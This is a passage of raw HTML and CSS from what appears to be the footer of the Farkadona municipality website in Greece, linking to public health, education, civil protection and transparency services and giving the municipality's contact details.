.tdm-image-meta{left:7%;right:7%;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta{right:7%;margin-right:0;margin-left:20px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0}.tdi_31 .tdm-image-box{height:170px}.tdi_31 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_31 .tdm-title-md{font-family:Noto Serif!important}@media (max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px}}@media (min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/arnos.png');" href="http://www.arnos.gr/"  target="_blank"  rel="bookmark" title="ΑΡΝΟΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΑΡΝΟΣ</h3><div class="tdm-image-meta"><p>Online Education</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_34 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_34" >
<style>.tdi_34{padding-top:5px!important}</style>
<style>.tdi_34 .tdm-image-box{height:170px}.tdi_34 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_34 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/alp-1.png');" href="http://alp.edu.gr/"  target="_blank"  rel="bookmark" title="ΑΛΠ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΑΛΠ</h3><div class="tdm-image-meta"><p>Ανοιχτό Λαικό Πανεπιστήμιο</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_37 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_37" >
<style>.tdi_37{padding-top:5px!important}</style>
<style>.tdi_37 .tdm-image-box{height:170px}.tdi_37 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_37 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/new-logo-patient-link1.jpg');" href="http://www.socped.gr/alkool_kai_anilikoi/"  target="_blank"  rel="bookmark" title="A18+"></a><div class="tdm-image-description"><h3 class="tdm-title-md">A18+</h3><div class="tdm-image-meta"><p>Αλκοόλ και Ανήλικοι</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_40 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_40" >
<style>.tdi_40{padding-top:5px!important}</style>
<style>.tdi_40 .tdm-image-box{height:170px}.tdi_40 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_40 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/paidiatriki.jpg');" href="http://www.aboutyouth.gr/el/service_1107.html"  target="_blank"  rel="bookmark" title="ΠΑΙΔΙΚΗ ΠΡΟΣΤΑΣΙΑ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΠΑΙΔΙΚΗ ΠΡΟΣΤΑΣΙΑ</h3><div class="tdm-image-meta"><p>Εθνική Γραμμή Παιδικής Προστασίας</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_42 footer-links wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:40px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_45 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_45" >
<style>.tdi_45{padding-top:5px!important}</style>
<style>.tdi_45 .tdm-image-box{height:160px}.tdi_45 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_45 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/new-logo-patient-link.jpg');" href="https://www.patientlink.eu/?partner_id=11&amp;language_id=2/"  target="_blank"  rel="bookmark" title="PATIENT LINK"></a><div class="tdm-image-description"><h3 class="tdm-title-md">PATIENT LINK</h3><div class="tdm-image-meta"><p>Ο Ιατρικός σας φάκελος</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_48 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_48" >
<style>.tdi_48 .tdm-image-box{height:160px}.tdi_48 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_48 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/diavgeia_all_logo.png');" href="https://et.diavgeia.gov.gr/f/dimos_farkadonas/"  target="_blank"  rel="bookmark" title="ΔΙΑΥΓΕΙΑ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΔΙΑΥΓΕΙΑ</h3><div class="tdm-image-meta"><p>Διαφάνεια στο Κράτος</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_51 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_51" >
<style>.tdi_51 .tdm-image-box{height:160px}.tdi_51 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_51 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/kepygeias-1.png');" href="http://www.kepygeias.gr/"  target="_blank"  rel="bookmark" title="ΚΕΠ ΥΓΕΙΑΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΚΕΠ ΥΓΕΙΑΣ</h3><div class="tdm-image-meta"><p>Κέντρο Ενημέρωσης Πολιτών για Θέματα Υγείας</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_54 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_54" >
<style>.tdi_54 .tdm-image-box{height:160px}.tdi_54 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_54 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/map-provlepsi-pirkagion-1.jpg');" href="https://www.civilprotection.gr/el/daily-fire-prediction-map"  target="_blank"  rel="bookmark" title="ΧΑΡΤΗΣ ΠΥΡΚΑΓΙΑΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΧΑΡΤΗΣ ΠΥΡΚΑΓΙΑΣ</h3><div class="tdm-image-meta"><p>Ημερ. Χάρτης Πρόβλεψης Κινδύνου Πυρκαγιάς</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div></div><div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56 footer-links wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}.tdi_56{margin-bottom:36px!important}.tdi_56 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_59 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_59" >
<style>.tdi_59{padding-top:5px!important}</style>
<style>.tdi_59 .tdm-image-box{height:170px}.tdi_59 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_59 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/greekfinest.png');" href="http://finestgreektastes.com/"  target="_blank"  rel="bookmark" title="ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ</h3><div class="tdm-image-meta"><p>Γεύσεις Ελλήνων Εκλεκτές</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_62 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_62" >
<style>.tdi_62{padding-top:5px!important}</style>
<style>.tdi_62 .tdm-image-box{height:170px}.tdi_62 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_62 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/odigos-politi.jpg');" href="http://www.odigostoupoliti.eu/"  target="_blank"  rel="bookmark" title="ΟΔΗΓΟΣ ΠΟΛΙΤΗ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΟΔΗΓΟΣ ΠΟΛΙΤΗ</h3><div class="tdm-image-meta"><p>Οδηγός του Πολίτη</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_65 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_65" >
<style>.tdi_65{padding-top:5px!important}</style>
<style>.tdi_65 .tdm-image-box{height:170px}.tdi_65 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_65 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/isotita-filon.jpg');" href="http://www.isotita.gr/"  target="_blank"  rel="bookmark" title="ΙΣΟΤΗΤΑ ΦΥΛΛΩΝ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΙΣΟΤΗΤΑ ΦΥΛΛΩΝ</h3><div class="tdm-image-meta"><p>Γενική Γραμματεία Ισότητας Φύλλων</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_68 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_68" >
<style>.tdi_68{padding-top:5px!important}</style>
<style>.tdi_68 .tdm-image-box{height:170px}.tdi_68 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_68 .tdm-title-md{font-family:Noto Serif!important}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/poliodigos-learn-about-greece.jpg');" href="http://www.learnaboutgreece.gr/"  target="_blank"  rel="bookmark" title="ΜΕΤΑΝΑΣΤΕΣ/ ΡΙΕΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΜΕΤΑΝΑΣΤΕΣ/ ΡΙΕΣ</h3><div class="tdm-image-meta"><p>Πολυοδηγός για Μετανάστες - Μετανάστριες</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div></div></div><div id="tdi_69" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_70  wpb_row td-pb-row" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}.tdi_70:before,.tdi_70:after{display:table}</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_73 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_73" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}.tdi_73,.tdi_73 p{line-height:2!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://farkadona.gr/epikoinonia/" class="td-pulldown-size">Επικοινωνία</a></h4></div><div class="td_mod_wrap td-fix-index"><p><strong>Email:</strong> info (@) farkadona.gr<br /><strong>Τηλ:</strong> +2433350000<br /><strong>Φαξ:</strong> +2433350018<br />Φαρκαδόνα, 42031, Τρίκαλα, Θεσσαλία - Ελλάδα</p>
</div></div></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_76 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_76" >
<style>.tdi_76,.tdi_76 p{line-height:2!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Πληροφορίες</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="https://farkadona.gr/o-dimarxos/">Γραφείο Δημάρχου</a><br /><a href="https://farkadona.gr/organogramma/">Δημοτικό Συμβούλιο</a><br /><a href="https://farkadona.gr/epikoinonia/">Επικοινωνία</a><br /><a href="https://farkadona.gr/privacy-policy/">Πολιτική Προσωπικών Δεδομένων</a></p>
</div></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_79 tagdiv-type td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_79" >
<style>.tdi_79,.tdi_79 p{line-height:2!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ενημέρωση</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a href="https://farkadona.gr/category/anakoinoseis/">Ανακοινώσεις</a><br /><a href="https://et.diavgeia.gov.gr/f/dimos_farkadonas/">Διαύγεια</a><br /><a href="https://farkadona.gr/category/anakoinoseis/deyaf/">ΔΕΥΑΦ</a></p>
</div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:none}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_81{margin-left:-0px;margin-right:-0px}.tdi_81 .tdc-row-video-background-error,.tdi_81>.vc_column,.tdi_81>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_81,.tdi_81 .tdc-columns{flex-direction:column}}.tdi_81{margin-top:110px!important;position:relative}.tdi_81 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_81{margin-top:100px!important;padding-right:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_81{margin-top:0px!important;padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_81{margin-top:120px!important}}</style>
<div class="tdi_80_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_80_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}.tdi_83{width:40%!important}@media (max-width:767px){.tdi_83{margin-bottom:30px!important;width:100%!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_85{vertical-align:baseline}.tdi_85>.wpb_wrapper,.tdi_85>.wpb_wrapper>.tdc-elements{display:block}.tdi_85>.wpb_wrapper>.tdc-elements{width:100%}.tdi_85>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_85>.wpb_wrapper{width:auto;height:auto}.tdi_85{width:20%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_85{margin-bottom:30px!important;width:100%!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}.tdi_87{width:40%!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_87{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_88 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_88" >
